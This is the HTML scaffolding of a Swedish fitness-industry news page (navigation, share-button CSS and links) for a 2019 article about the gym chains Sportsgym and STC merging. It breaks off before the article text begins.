<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-5735"><a href="https://sweatybusiness.se/samarbetspartners/">Samarbetspartners</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-187"><a href="https://sweatybusiness.se/om-oss/">Om oss</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-190"><a href="https://sweatybusiness.se/om-sweatybusiness/">Om Sweaty Business</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-188"><a href="https://sweatybusiness.se/annonsering/">Annonsering och samarbeten</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-189"><a href="https://sweatybusiness.se/kontakt/">Kontakta oss</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-593"><a href="https://sweatybusiness.se/om-oss/nyhetstips/">Nyhetstips</a></li>
</ul>
</li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://sweatybusiness.se/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Sök" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

</div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://sweatybusiness.se/">Hem</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Visa alla inlägg i Business" class="entry-crumb" href="https://sweatybusiness.se/category/business/">Business</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Träningskedjorna Sportsgym och STC går samman</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-3767" class="post-3767 post type-post status-publish format-standard has-post-thumbnail category-business category-featured tag-josef-bexell tag-katarina-andersson tag-novax tag-peder-lind tag-sportsgym tag-stc" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://sweatybusiness.se/category/business/">Business</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">Träningskedjorna Sportsgym och STC går samman</h1>
                

                <div class="td-module-meta-info">
                    <!-- author --><div class="td-post-author-name"><div class="td-author-by">AV</div> <a href="https://sweatybusiness.se/author/brian/">Brian van den Brink</a><div class="td-author-line"> - </div> </div>                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-04-12T14:52:44+01:00" >2019-04-12</time></span>                    <!-- comments -->                    <!-- views -->                </div>

            </header>

        </div>

        <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-dark-bg td-ps-notext td-post-sharing-style14 ">
		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https://sweatybusiness.se/traningskedjorna-sportsgym-och-stc-gar-samman/&title=Tr%C3%A4ningskedjorna+Sportsgym+och+STC+g%C3%A5r+samman" title="Linkedin" ><div class="td-social-but-icon"><i class="td-icon-linkedin"></i></div><div class="td-social-but-text">Linkedin</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fsweatybusiness.se%2Ftraningskedjorna-sportsgym-och-stc-gar-samman%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Tr%C3%A4ningskedjorna+Sportsgym+och+STC+g%C3%A5r+samman %0A%0A https://sweatybusiness.se/traningskedjorna-sportsgym-och-stc-gar-samman/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="mailto:?subject=Träningskedjorna Sportsgym och STC går samman&body=https://sweatybusiness.se/traningskedjorna-sportsgym-och-stc-gar-samman/" title="Email" ><div class="td-social-but-icon"><i class="td-icon-mail"></i></div><div class="td-social-but-text">Email</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
        <div class="td-post-content tagdiv-type">
